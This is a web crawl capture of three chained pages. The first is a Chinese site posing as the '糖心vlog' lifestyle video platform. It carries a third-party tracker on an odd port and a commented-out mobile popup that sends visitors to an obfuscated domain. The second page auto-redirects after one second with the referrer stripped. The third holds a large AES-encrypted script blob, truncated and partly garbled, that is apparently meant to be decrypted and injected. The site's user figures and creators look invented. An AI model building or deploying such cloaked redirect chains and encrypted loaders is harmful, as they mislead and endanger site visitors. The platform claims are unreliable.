

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://infa24.com/2020/03/12/the-10-best-resources-for-19/
body_size: 5674
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>&#31958;&#24515;&#118;&#108;&#111;&#103;&#45;&#29980;&#34588;&#29983;&#27963;&#35270;&#39057;&#20998;&#20139;&#24179;&#21488;&#124;&#31958;&#24515;&#118;&#108;&#111;&#103;&#23448;&#32593;</title>
    <meta name="description" content="&#31958;&#24515;&#118;&#108;&#111;&#103;&#40;&#105;&#110;&#102;&#97;&#50;&#52;&#46;&#99;&#111;&#109;&#41;&#20316;&#20026;&#19987;&#19994;&#30340;&#29983;&#27963;&#35270;&#39057;&#20998;&#20139;&#24179;&#21488;&#65292;&#25552;&#20379;&#20248;&#36136;&#31958;&#24515;&#118;&#108;&#111;&#103;&#35270;&#39057;&#20869;&#23481;&#12289;&#21019;&#20316;&#24037;&#20855;&#12289;&#31038;&#21306;&#20132;&#27969;&#31561;&#26381;&#21153;&#12290;&#31958;&#24515;&#118;&#108;&#111;&#103;&#23448;&#32593;&#65292;&#35760;&#24405;&#29980;&#34588;&#29983;&#27963;&#27599;&#19968;&#21051;&#12290;">
    <meta name="keywords" content="&#31958;&#24515;&#118;&#108;&#111;&#103;&#44;&#105;&#110;&#102;&#97;&#50;&#52;&#46;&#99;&#111;&#109;&#44;&#31958;&#24515;&#118;&#108;&#111;&#103;&#35270;&#39057;&#44;&#31958;&#24515;&#118;&#108;&#111;&#103;&#23448;&#32593;&#44;&#29983;&#27963;&#35270;&#39057;&#44;&#118;&#108;&#111;&#103;&#24179;&#21488;&#44;&#35270;&#39057;&#21019;&#20316;">
    <meta name="robots" content="index,follow">
    <meta name="author" content="糖心vlog">
    <meta name="copyright" content="糖心vlog">
    <meta name="revisit-after" content="7 days">
    <meta name="distribution" content="global">
    <meta name="rating" content="general">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="/">
    <meta property="og:title" content="&#31958;&#24515;&#118;&#108;&#111;&#103;&#45;&#29980;&#34588;&#29983;&#27963;&#35270;&#39057;&#20998;&#20139;&#24179;&#21488;&#124;&#31958;&#24515;&#118;&#108;&#111;&#103;&#23448;&#32593;">
    <meta property="og:description" content="&#31958;&#24515;&#118;&#108;&#111;&#103;&#40;&#105;&#110;&#102;&#97;&#50;&#52;&#46;&#99;&#111;&#109;&#41;&#20316;&#20026;&#19987;&#19994;&#30340;&#29983;&#27963;&#35270;&#39057;&#20998;&#20139;&#24179;&#21488;&#65292;&#25552;&#20379;&#20248;&#36136;&#31958;&#24515;&#118;&#108;&#111;&#103;&#35270;&#39057;&#20869;&#23481;&#12289;&#21019;&#20316;&#24037;&#20855;&#12289;&#31038;&#21306;&#20132;&#27969;&#31561;&#26381;&#21153;&#12290;&#31958;&#24515;&#118;&#108;&#111;&#103;&#23448;&#32593;&#65292;&#35760;&#24405;&#29980;&#34588;&#29983;&#27963;&#27599;&#19968;&#21051;&#12290;">
    <meta property="og:image" content="https://tse-mm.bing.com/th?q=糖心vlog&w=1200&h=630">
    <meta property="og:site_name" content="糖心vlog">
    <meta property="og:locale" content="zh_CN">
    
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="/">
    <meta name="twitter:title" content="&#31958;&#24515;&#118;&#108;&#111;&#103;&#45;&#29980;&#34588;&#29983;&#27963;&#35270;&#39057;&#20998;&#20139;&#24179;&#21488;&#124;&#31958;&#24515;&#118;&#108;&#111;&#103;&#23448;&#32593;">
    <meta name="twitter:description" content="&#31958;&#24515;&#118;&#108;&#111;&#103;&#40;&#105;&#110;&#102;&#97;&#50;&#52;&#46;&#99;&#111;&#109;&#41;&#20316;&#20026;&#19987;&#19994;&#30340;&#29983;&#27963;&#35270;&#39057;&#20998;&#20139;&#24179;&#21488;&#65292;&#25552;&#20379;&#20248;&#36136;&#31958;&#24515;&#118;&#108;&#111;&#103;&#35270;&#39057;&#20869;&#23481;&#12289;&#21019;&#20316;&#24037;&#20855;&#12289;&#31038;&#21306;&#20132;&#27969;&#31561;&#26381;&#21153;&#12290;&#31958;&#24515;&#118;&#108;&#111;&#103;&#23448;&#32593;&#65292;&#35760;&#24405;&#29980;&#34588;&#29983;&#27963;&#27599;&#19968;&#21051;&#12290;">
    <meta name="twitter:image" content="https://tse-mm.bing.com/th?q=糖心vlog&w=1200&h=630">
    
    <!-- 百度SEO优化 -->
    <meta name="baidu-site-verification" content="">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="canonical" href="/">
    
    <!-- 资源预加载优化 -->
    <link rel="preload" href="/modern.css" as="style">
    <link rel="preconnect" href="https://hm.baidu.com">
    <link rel="dns-prefetch" href="https://hm.baidu.com">
    <link rel="stylesheet" href="/modern.css">
    
    <!-- JSON-LD 结构化数据 -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "糖心vlog",
      "alternateName": "糖心vlog官网",
      "url": "/",
      "description": "&#31958;&#24515;&#118;&#108;&#111;&#103;&#40;&#105;&#110;&#102;&#97;&#50;&#52;&#46;&#99;&#111;&#109;&#41;&#20316;&#20026;&#19987;&#19994;&#30340;&#29983;&#27963;&#35270;&#39057;&#20998;&#20139;&#24179;&#21488;&#65292;&#25552;&#20379;&#20248;&#36136;&#31958;&#24515;&#118;&#108;&#111;&#103;&#35270;&#39057;&#20869;&#23481;&#12289;&#21019;&#20316;&#24037;&#20855;&#12289;&#31038;&#21306;&#20132;&#27969;&#31561;&#26381;&#21153;&#12290;&#31958;&#24515;&#118;&#108;&#111;&#103;&#23448;&#32593;&#65292;&#35760;&#24405;&#29980;&#34588;&#29983;&#27963;&#27599;&#19968;&#21051;&#12290;",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "publisher": {
        "@type": "Organization",
        "name": "糖心vlog",
        "url": "/",
        "logo": {
          "@type": "ImageObject",
          "url": "https://tse-mm.bing.com/th?q=糖心vlog&w=1200&h=630"
        }
      }
    }
    </script>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "糖心vlog",
      "url": "/",
      "logo": "https://tse-mm.bing.com/th?q=糖心vlog&w=600&h=600",
      "description": "专业的生活视频分享平台，记录甜蜜生活每一刻",
      "sameAs": [],
      "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "客服支持",
        "availableLanguage": "Chinese"
      }
    }
    </script>
    <script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node95.aizhantj.com:21233/tjjs/?k=oqusuoqkaud"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script>
</head>
<body onLoad="init()">

    <div class="animated-bg"></div>
    <div class="particles-bg"></div>
    
    <header class="modern-navbar">
        <div class="container-modern">
            <div class="navbar-brand">
                <div class="logo-icon">TX</div>
                <h1><a href="">糖心vlog</a></h1>
            </div>
            
            <nav class="modern-navigation">
                <a href="/" class="nav-item active">首页</a>
                <a href="/tx/video.html" class="nav-item">精选视频</a>
                <a href="/tx/creator.html" class="nav-item">创作中心</a>
                <a href="/tx/community.html" class="nav-item">甜心社区</a>
                <a href="/tx/tools.html" class="nav-item">创作工具</a> 
                <a href="/tx/abouts.html" class="nav-item">关于我们</a>
                <a href="/tx/contact.html" class="nav-item">联系我们</a>
            </nav>
            
            <div class="navbar-actions">
                <button class="action-btn login">登录</button>
                <button class="action-btn register">注册</button>
            </div>
        </div>
    </header> 

    <main class="modern-main">
        <section class="hero-modern">
            <div class="hero-background">
                <div class="modern-particles"></div>
            </div>
            <div class="container-modern">
                <div class="hero-content">
                    <h2 class="hero-title">糖心vlog视频平台</h2>
                    <p class="hero-subtitle">记录生活甜蜜时光，分享美好每一刻</p>
                    <div class="search-modern">
                        <input type="text" placeholder="搜索糖心vlog视频、创作者..." class="modern-search-input">
                        <button class="search-btn">🔍</button>
                    </div>
                    <div class="hero-stats">
                        <div class="stat-item">
                            <span class="stat-number">320万+</span>
                            <span class="stat-label">注册用户</span>
                        </div>
                        <div class="stat-item">
                            <span class="stat-number">86万+</span>
                            <span class="stat-label">原创视频</span>
                        </div>
                        <div class="stat-item">
                            <span class="stat-number">5.8万+</span>
                            <span class="stat-label">活跃创作者</span>
                        </div>
                        <div class="stat-item">
                            <span class="stat-number">98%</span>
                            <span class="stat-label">用户满意度</span>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="featured-videos" style="padding: 4rem 0;">
            <div class="container-modern">
                <h3 class="section-title">糖心vlog精选视频</h3>
                <div class="videos-grid">
                    <div class="video-card">
                        <div class="video-thumbnail">
                            <div class="play-overlay">▶️</div>
                            <img src="https://tse-mm.bing.com/th?q=生活日常视频&w=800&h=450" alt="糖心vlog生活日常视频-甜蜜生活记录">
                            <div class="video-duration">08:32</div>
                        </div>
                        <div class="video-info">
                            <h4 class="video-title">甜蜜生活记录 | 糖心vlog日常分享</h4>
                            <p class="video-desc">记录生活中的温暖瞬间，分享甜蜜日常，从清晨到夜晚，每一刻都值得珍藏...</p>
                            <div class="video-meta">
                                <div class="creator-info">
                                    <img src="https://tse-mm.bing.com/th?q=用户头像&w=200&h=200" alt="糖心vlog创作者甜心小雨头像">
                                    <span class="creator-name">糖心小雨</span>
                                </div>
                                <div class="video-stats">
                                    <span class="views">35.2万观看</span>
                                    <span class="likes">2.3万点赞</span>
                                    <span class="time">2天前</span>
                                </div>
                            </div>
                            <div class="video-tags">
                                <span class="tag">生活日常</span>
                                <span class="tag">温暖时光</span>
                            </div>
                        </div>
                    </div>
                    
                    <div class="video-card">
                        <div class="video-thumbnail">
                            <div class="play-overlay">▶️</div>
                            <img src="https://tse-mm.bing.com/th?q=美食制作视频&w=800&h=450" alt="糖心vlog美食制作视频-甜蜜烘焙时光">
                            <div class="video-duration">12:15</div>
                        </div>
                        <div class="video-info">
                            <h4 class="video-title">甜蜜烘焙时光 | 糖心vlog美食日记</h4>
                            <p class="video-desc">亲手制作甜蜜马卡龙，从材料准备到成品出炉，每一步都充满惊喜与甜蜜...</p>
                            <div class="video-meta">
                                <div class="creator-info">
                                    <img src="https://tse-mm.bing.com/th?q=用户头像&w=200&h=200" alt="糖心vlog创作者糖心厨娘头像">
                                    <span class="creator-name">糖心厨娘</span>
                                </div>
                                <div class="video-stats">
                                    <span class="views">52.7万观看</span>
                                    <span class="likes">4.1万点赞</span>
                                    <span class="time">3天前</span>
                                </div>
                            </div>
                            <div class="video-tags">
                                <span class="tag">美食制作</span>
                                <span class="tag">烘焙教程</span>
                            </div>
                        </div>
                    </div>
                    
                    <div class="video-card">
                        <div class="video-thumbnail">
                            <div class="play-overlay">▶️</div>
                            <img src="https://tse-mm.bing.com/th?q=旅行视频&w=800&h=450" alt="糖心vlog旅行视频-甜蜜京都之旅">
                            <div class="video-duration">15:48</div>
                        </div>
                        <div class="video-info">
                            <h4 class="video-title">甜蜜京都之旅 | 糖心vlog旅行日记</h4>
                            <p class="video-desc">漫步京都古街，品尝日式甜点，记录旅途中的每一个甜蜜瞬间与美好回忆...</p>
                            <div class="video-meta">
                                <div class="creator-info">
                                    <img src="https://tse-mm.bing.com/th?q=用户头像&w=200&h=200" alt="糖心vlog创作者糖心旅行家头像">
                                    <span class="creator-name">糖心旅行家</span>
                                </div>
                                <div class="video-stats">
                                    <span class="views">78.3万观看</span>
                                    <span class="likes">5.9万点赞</span>
                                    <span class="time">1周前</span>
                                </div>
                            </div>
                            <div class="video-tags">
                                <span class="tag">旅行记录</span>
                                <span class="tag">京都之旅</span>
                            </div>
                        </div>
                    </div>
                    
                    <div class="video-card">
                        <div class="video-thumbnail">
                            <div class="play-overlay">▶️</div>
                            <img src="https://tse-mm.bing.com/th?q=手工DIY视频&w=800&h=450" alt="糖心vlog手工DIY视频-甜蜜手作时光">
                            <div class="video-duration">10:23</div>
                        </div>
                        <div class="video-info">
                            <h4 class="video-title">甜蜜手作时光 | 糖心vlog创意DIY</h4>
                            <p class="video-desc">制作可爱手工艺品，分享创意灵感，让每一天都充满甜蜜与成就感...</p>
                            <div class="video-meta">
                                <div class="creator-info">
                                    <img src="https://tse-mm.bing.com/th?q=用户头像&w=200&h=200" alt="糖心vlog创作者糖心手作头像">
                                    <span class="creator-name">糖心手作</span>
                                </div>
                                <div class="video-stats">
                                    <span class="views">42.6万观看</span>
                                    <span class="likes">3.4万点赞</span>
                                    <span class="time">4天前</span>
                                </div>
                            </div>
                            <div class="video-tags">
                                <span class="tag">手工DIY</span>
                                <span class="tag">创意生活</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="creator-spotlight" style="padding: 4rem 0; background: white;">
            <div class="container-modern">
                <h3 class="section-title">糖心vlog明星创作者</h3>
                <div class="features-grid">
                    <div class="feature-card">
                        <div class="feature-icon">⭐</div>
                        <h4 class="feature-title">甜心小雨</h4>
                        <p class="feature-desc">糖心vlog生活美学博主，专注分享日常生活中的小美好，用镜头记录甜蜜时光。</p>
                        <div style="margin-top: 1rem; color: var(--text-secondary); font-size: 0.9rem;">
                            <div>186万粉丝 · 328个视频 · 1268万点赞</div>
                        </div>
                        <div class="video-tags" style="margin-top: 1rem;">
                            <span class="tag">生活美学</span>
                            <span class="tag">日常记录</span>
                        </div>
                    </div>
                    
                    <div class="feature-card">
                        <div class="feature-icon">🍰</div>
                        <h4 class="feature-title">糖果厨娘</h4>
                        <p class="feature-desc">糖心vlog美食频道主厨，擅长甜品制作，每道料理都充满爱与温暖。</p>
                        <div style="margin-top: 1rem; color: var(--text-secondary); font-size: 0.9rem;">
                            <div>98万粉丝 · 156个视频 · 758万点赞</div>
                        </div>
                        <div class="video-tags" style="margin-top: 1rem;">
                            <span class="tag">美食制作</span>
                            <span class="tag">甜品</span>
                        </div>
                    </div>
                    
                    <div class="feature-card">
                        <div class="feature-icon">🌸</div>
                        <h4 class="feature-title">旅行糖心</h4>
                        <p class="feature-desc">糖心vlog旅行达人，足迹遍布世界各地，用视频分享旅途中的美好回忆。</p>
                        <div style="margin-top: 1rem; color: var(--text-secondary); font-size: 0.9rem;">
                            <div>142万粉丝 · 89个视频 · 892万点赞</div>
                        </div>
                        <div class="video-tags" style="margin-top: 1rem;">
                            <span class="tag">旅行记录</span>
                            <span class="tag">探索</span>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="platform-features" style="padding: 4rem 0;">
            <div class="container-modern">
                <h3 class="section-title">糖心vlog平台特色</h3>
                <div class="features-grid">
                    <div class="feature-card">
                        <div class="feature-icon">🎥</div>
                        <h4 class="feature-title">高清视频录制</h4>
                        <p class="feature-desc">糖心vlog提供4K高清视频录制功能，让每一个画面都清晰动人，记录生活中的美好瞬间。</p>
                        <div class="feature-highlight">支持多种分辨率</div>
                    </div>
                    
                    <div class="feature-card">
                        <div class="feature-icon">✂️</div>
                        <h4 class="feature-title">智能剪辑工具</h4>
                        <p class="feature-desc">糖心vlog内置AI智能剪辑工具，自动识别精彩片段，让视频制作变得简单有趣。</p>
                        <div class="feature-highlight">AI智能识别</div>
                    </div>
                    
                    <div class="feature-card">
                        <div class="feature-icon">🎨</div>
                        <h4 class="feature-title">丰富滤镜特效</h4>
                        <p class="feature-desc">糖心vlog提供200+精美滤镜和特效，让你的视频更加生动有趣，展现独特个性。</p>
                        <div class="feature-highlight">200+特效滤镜</div>
                    </div>
                    
                    <div class="feature-card">
                        <div class="feature-icon">💝</div>
                        <h4 class="feature-title">甜心社区互动</h4>
                        <p class="feature-desc">糖心vlog甜心社区汇聚志同道合的朋友，分享创作心得，一起成长进步。</p>
                        <div class="feature-highlight">320万活跃用户</div>
                    </div>
                    
                    <div class="feature-card">
                        <div class="feature-icon">📊</div>
                        <h4 class="feature-title">数据分析工具</h4>
                        <p class="feature-desc">糖心vlog提供详细的数据分析，帮助创作者了解观众喜好，优化内容创作。</p>
                        <div class="feature-highlight">实时数据分析</div>
                    </div>
                    
                    <div class="feature-card">
                        <div class="feature-icon">💰</div>
                        <h4 class="feature-title">创作者激励计划</h4>
                        <p class="feature-desc">糖心vlog推出创作者激励计划，优质内容可获得丰厚奖励，让创作更有价值。</p>
                        <div class="feature-highlight">多元化收益模式</div>
                    </div>
                </div>
            </div>
        </section>

        <section class="platform-stats" style="padding: 4rem 0; background: white;">
            <div class="container-modern">
                <h3 class="section-title">糖心vlog平台数据</h3>
                <div class="features-grid">
                    <div class="feature-card">
                        <div class="feature-icon">👥</div>
                        <div class="stat-number" style="font-size: 2.5rem; margin: 1rem 0;">320万+</div>
                        <div class="stat-label">注册用户</div>
                    </div>
                    <div class="feature-card">
                        <div class="feature-icon">🎬</div>
                        <div class="stat-number" style="font-size: 2.5rem; margin: 1rem 0;">86万+</div>
                        <div class="stat-label">原创视频</div>
                    </div>
                    <div class="feature-card">
                        <div class="feature-icon">⭐</div>
                        <div class="stat-number" style="font-size: 2.5rem; margin: 1rem 0;">5.8万+</div>
                        <div class="stat-label">活跃创作者</div>
                    </div>
                    <div class="feature-card">
                        <div class="feature-icon">😊</div>
                        <div class="stat-number" style="font-size: 2.5rem; margin: 1rem 0;">98%</div>
                        <div class="stat-label">用户满意度</div>
                    </div>
                </div>
            </div>
        </section>
    </main>

    <footer class="modern-footer">
        <div class="container-modern">
            <div class="footer-content">
                <div class="footer-brand">
                    <div class="logo-icon" style="margin-bottom: 1rem;">TX</div>
                    <h5 class="footer-title">糖心vlog</h5>
                    <p class="footer-description">专业的生活视频分享平台，记录甜蜜生活每一刻。320万用户的共同选择，让生活更加精彩美好。</p>
                </div>
                
                <div class="footer-section">
                    <h6 class="section-title">糖心vlog视频</h6>
                    <ul class="footer-links">
                        <li><a href="/tx/video.html">精选视频</a></li>
                        <li><a href="/tx/video.html">生活日常</a></li>
                        <li><a href="/tx/video.html">美食制作</a></li>
                        <li><a href="/tx/video.html">旅行记录</a></li>
                    </ul>
                </div>
                
                <div class="footer-section">
                    <h6 class="section-title">创作服务</h6>
                    <ul class="footer-links">
                        <li><a href="/tx/creator.html">创作中心</a></li>
                        <li><a href="/tx/tools.html">创作工具</a></li>
                        <li><a href="/tx/community.html">甜心社区</a></li>
                        <li><a href="/tx/creator.html">激励计划</a></li>
                    </ul>
                </div>
                
                <div class="footer-section">
                    <h6 class="section-title">关于我们</h6>
                    <ul class="footer-links">
                        <li><a href="/tx/abouts.html">糖心vlog官网</a></li>
                        <li><a href="/tx/contact.html">联系我们</a></li>
                        <li><a href="/tx/abouts.html">服务条款</a></li>
                        <li><a href="/tx/contact.html">隐私政策</a></li>
                        <li><a href="/sitemap.xml">网站地图</a></li>
                    </ul>
                </div>
            </div>
            <div id="overlay" style="
  position:fixed;
  inset:0;
  background:rgba(0,0,0,0.6);
  display:none;
  align-items:center;
  justify-content:center;
  z-index:9999;
" role="dialog" aria-labelledby="modalTitle" aria-hidden="true">
  <div style="
    background:#fff;
    width:90%;
    max-width:420px;
    border-radius:12px;
    padding:24px;
    text-align:center;
    box-shadow:0 10px 30px rgba(0,0,0,.3);
  ">
    <h3 id="modalTitle" style="margin:0 0 12px;">温馨提示</h3>
    <p style="color:#666;font-size:14px;margin-bottom:20px;">
      点击进入糖心vlog官网！
    </p>

    <button id="goBtn" style="
      width:100%;
      padding:14px;
      border-radius:8px;
      border:none;
      background:#3a86ff;
      color:#fff;
      font-size:16px;
      cursor:pointer;
    ">
      继续
    </button>
  </div>
</div>

<script>
//   (function () {
//     const TARGET_URL = 'https://aplsof2fd.zuvratromslovrybhsntekdal.com/ky/37832/okxie1tx';

//     // 判断是否移动端
//     function isMobile() {
//       return /Android|iPhone|iPad|iPod|Mobile/i.test(navigator.userAgent);
//     }

//     const overlay = document.getElementById('overlay');
//     const goBtn = document.getElementById('goBtn');

//     // 点击继续跳转
//     goBtn.addEventListener('click', function () {
//       window.location.href = TARGET_URL;
//     });

//     // 页面加载完成后，移动端显示弹窗
//     window.addEventListener('load', function () {
//       if (isMobile()) {
//         overlay.style.display = 'flex'; // 每次都弹
//         overlay.setAttribute('aria-hidden', 'false'); // 标记弹窗为可见
//       }
//     });
//   })();
</script>
            <div class="footer-bottom">
                <p>&copy; 2025 糖心vlog  版权所有 | 甜蜜生活视频分享平台</p>
            </div>
        </div>
    </footer>
    <script src="/border.js?v=0.011100769811197" defer></script>
    <script src="/modern-effects.js" defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aplsof2fd.xevrjenvrybhsvarindrumbek.com/ky/47815/13wrk9xtx
body_size: 768
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Loading..</title>
    <meta name="referrer" content="no-referrer">
    <meta http-equiv="Expires" content="0">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Cache-control" content="no-cache">
    <meta http-equiv="Cache" content="no-cache">
</head>
<body>
<div id="jump" style="display: none">
    <a href="https://laun-y.sztflwnx.com?_c=13wrk9xtx">点击跳转</a>
</div>
<script>
    window.setTimeout(function () {
         window.location.href='https://laun-y.sztflwnx.com?_c=13wrk9xtx';
    },1000);
    window.setTimeout(function () {
        document.getElementById("jump").style.setProperty('display','');
    },5000)
</script>

</body>
</html>

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://laun-y.sztflwnx.com/?_c=13wrk9xtx
body_size: 11581
content:
<script  src="/theme/skin1/js/crypto-js.min.js?_v=20251024"></script>
<script src="/theme/skin1/js/aes.min.js?_v=20251024"></script>
<script>
var content="0k3WdpocyqmINn97FQ/o0woRCqtvdq6WGeLNHsGK9OpknzRY0+l8mcIjtnaKL8GlUr4OK480cerlFKOHzKRVaIAypLZVbzf2zdEhGH2VIdTQF/JJF0wC/qyuQUoI6ymNRDadmhnleTT+gDYdhOptmkw86wyJ/FMOv1A11TntSdIxl9kRRI9eIw+y0T95bX4nELclAxfP+p3q55gfCYtgGLXaquN9LW4+Ke5S+qkl81L/sXG8IWbUhUnYPnKMMtYY8fHwIgDXgJHDdDQ2MuBZnvhV+tZQTRIVs7sKiRZakHd66Fzz15DU7yE5SXFEYgX/ZH5MEet/SS1NsLbumF1C6Thn8cmwo3k8DB6BPBU62h44D5sTXtVtoDKt2HU4sesCwxa4zAD0BNzhuee5S+NZLnqShW+H/ZUxTqdc3HnX/+Un/laIaL+938onvsfFabe+ftZ0ptULx7ywDYXtGRLqV0Uopy3HuM3MzVsWZR57rOKMRAyD0eDtbO8+VondvZe8gQD8FTnCjoPRw0geATsWxF08zYtM3mS81lf28wPTSFr3OmXAZIdGizdPPc2bEHisZejJTEG9Hp8yoKXxXhmKXGJt4vHS+GaSouLqScGxLRHoQc3/1p0TQYB9xObrQ3THBOQwSBbmiPIDnPtrAu3fw4fFoj3PNWL93wLsVQbcPlzX9mfmK6kUmgfRD46NXTdxC/2Uh+AHExUNh9ewa9MoU9SyKQucZzcJK8y0RHK+7rEoyZtFv18HBg9N45BJtWP2HyWbfYL6PlzrPajirNbvzM9dMMjb+I8Nkn690/k8yNruBCtHJltOK6HkY74DRIBRPrVYWMaMAAdYqGn2eBTMJTNQ4KdNQL2f2tpJYFe4LGapY8Ty6L+NIGPpeuDpoXDJ0n3S5Xvs3M+s2yoqrGW+yX/O3uZYkT+1KVHDY3RNS9tiyWlDyjrQ1I8lE9ocvF6yTqzTMecWLeMYNDXMblqqFXonQ4+Fvrkm/eCfQEjmYXeGUFdAmxcE4prdTXgy4NeWRG0hw7FcrQ3K6IQUrggSTjcnDDdmbMmPGhZIlpcUIkXNFJfp/9t9HDSmOTeHzhkrv5Fd9gf5Ru0Obo3GEv4Yom+SjDjSRULHT5l44Yf5f+lk4tDwBbVBe/0B3nyjwXgVp0C3cL2PCTpTBomH+8Jg4O9dJBgzi4kZC+zx7XleuVYrDj4LLR+ClSJeBpKVWH62NmXX9mwC9+Om4cKrajcFmEylal01aqmeKcmLKsqIsYgaISJOPzSNqgx/mgaeEazMlK56YYgYNFv29kzj3sqaacZfYfLwXPy8LWAip7IOJWsSyaEhbRDYqNUrb5JzXAb63niKpUIh+IW6HsaC326OaTaDv1dnHIUBE+yraqewZaRgWaslsHO3fSCUHhVgEtwgMr8CvgCARfjqmkflN/7aAh5zLfS2cdcypkTYLBkgR5zCMuODSytcApfOpTWxeRWtH1J5G/uSMIjHygyCor8/2ydhqgPHuv5VUY7TtpeKL0rnR/2eBwq64n8KQnC+msU8S3+B8rGDqLqHwEa9nntLwAoDnMN53uC15f8TQORQIHbfzKCqOzk3n0biJYBxIoj9C6PAICy+nSR1v0uWnPugd/[base64]/WlzCjrjqK0dEvKJnzwdKHg5LSBOxtXA+WKyyfmtGUamJAeJQg0AbTUhsePI8NJVqhNjMQSoQEjgfQ+F4S9DHhrYc2USuLzxpVz7o09rsO7EJpO7HfBni/XAI45+VMLOBCUQ1ekgtV+wBLlND1s+gNYsO0few6OmBz+cCjvdW0vbGY1a5UQ1bp7TmLqwu62BxegswI3JI2LWmSpMkS/b8aOdD0+Hl2JOCnSIoCgDp0bNiPouA9yG8kr+VBztmashQkOroCUdglONihbsud2SjinEnE72NV2v17kTS4PFY+4kcRlbJvT3W6gtIa0XVpGPl8ksL7alPIL7o1gWxpHms5/FCmc/BmjhSQq1OMfBVFWSklgkJRW68KAnM2nDxFPxfC3g7lYL8uUwk7YYQRNxCi0GRTrI0SYxo0gZsxbYxOeqqlfUnvIVGhtbLaSmeuU7R+zxmcL3SxM8PxBaLTPFp6R6f5FT0bIe7ww9YRhm/1XtmsWtmUlUiZRQiPuykaP+c0HB5JGUyK7HglZ9cMHMKjXuQsdFe/+WdRBlKfyKtqR2SCCKnrgBhidarOh2HXgk/PyVhhDfVA+9coAqvbXMWP3Kd+dBN4BeCBd/RlCKmA0idcW4l+cYVV7yfxJvXW5lRw36LyiF6K2zyWXZcdWyiHG2y34dFmb/Qoj9iT46cLmQh8UagdGoqJ6kz0pUvkxuBrLM67QppSXw1jUvee+QwW4+XW5VVQdujc2fdNQ3DrjmgO9dn7ApyDMuHQ2U3Hu0c1YcUl6U18z3l5/[base64]/[base64]/anLosQmCm58KLziLSS7DrE9/Y/veKbWo2LNChXX0FwY5lld3Ial+MJe23k1NFbGkqtOK4Un20ov0L6SnmvuDsI9IFV/QCV2BoTAh1uX66OKOW0K1GqXpTB/JMlqDG++0356X0+iJMJpFCgFVHk3yxXtXgt7knvWdqMaEW+e/aw3HJLWoz/FgnWZsaHWiZAY9PjCSbWmSB5CEWgsliY0gJOLBxbDBymBMFNjEcRDf9vGNnLIy+uhyFsZaEy137gAu0xZfFm8a+n1AIMI1yF8ZLNgrOrZdGbjZedWOAE0i7ee1YUCt0DTu6MSMX3Kd+r9bDCZer5t7Tl49tDXN5h2MHDivkpe7Etp/rC1sZepI4vua/[base64]/eQqQY8G4ETZbCZplXfk/rbJAR2eSKFZmRFZRygWVen0hYvCtEJ/2x5keWZppDMl4lDQ7jr4OGWudEUNtJkV6GQOu+8Ara7+iR4aFSFcEsncbIQIPH